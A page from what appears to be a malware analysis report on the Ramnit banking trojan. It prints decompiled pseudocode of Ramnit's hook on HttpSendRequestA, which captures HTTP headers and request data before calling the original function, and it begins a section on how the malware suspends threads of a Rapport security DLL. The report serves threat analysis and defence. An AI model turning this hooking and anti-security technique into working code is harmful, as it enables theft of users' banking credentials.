&flOldProtect);
    result = 1;
  }
  else
  {
LABEL_12:
    result = 0;
  }
  return result;
}
When the Ramnit banker hooks the function, it enters the new hooked one and grabs various variables while passing control to the original one when the hooked function concludes.
// RAMNIT  HttpSendRequestA Hook
HttpSendRequestA_dword = createHookAPI(
                             Wininet_dll,
                             (int)"HttpSendRequestA",
                             (int)myHttpSendRequestexA,
                             (int)&original_address_HttpSendRequestA);
// RAMNIT  myHttpSendRequestexA new function
int __stdcall myHttpSendRequestexA       
(void *hRequest, const char *lpszHeaders, int dwHeadersLength, LPLONG lpOptional,
 LPLONG dwOptionalLength)
{

  headerLen = (struct _RTL_CRITICAL_SECTION *)dwHeadersLength;
  if ( dwHeadersLength == 0xFFFFFFFF )
    headerLen = (struct _RTL_CRITICAL_SECTION *)strlen(lpszHeaders);
  dwOptionLen = (struct _RTL_CRITICAL_SECTION *)dwOptionalLength;
  lpOptional_val = lpOptional;
  hook_data_processor_func(
    v5,
    (struct _RTL_CRITICAL_SECTION *)dwOptionalLength,
    (int)headerLen,
    (int)lpOptional,
    (int)dwOptionalLength);
  dwHeadersLength = http_processor(v5, dwOptionLen, headerLen, (int)dwOptionLen);
  if ( dwHeadersLength )
  {
    func_cleaner((int)&v12, (_DWORD **)&dwHeadersLength);
    lpOptional_val = v13;
  }
  InterlockedIncrement_0(v11);
  original_HttpSendRW_function = original_address_HttpSendRequestA(hRequest,
 lpszHeaders, headerLen);
  InterlockedDecrement_0(lpOptional_val);
  HttpAddRequestHeadersA_lasterr(hRequest);
  return original_HttpSendRW_function;
}
B. Ramnit Anti-Rapport
The malware also implements functionality that is meant to walk the stack and suspend threads related to "RapportGP.dl" DLL. The malware leverages "DbgHelp.dll" library and
13/21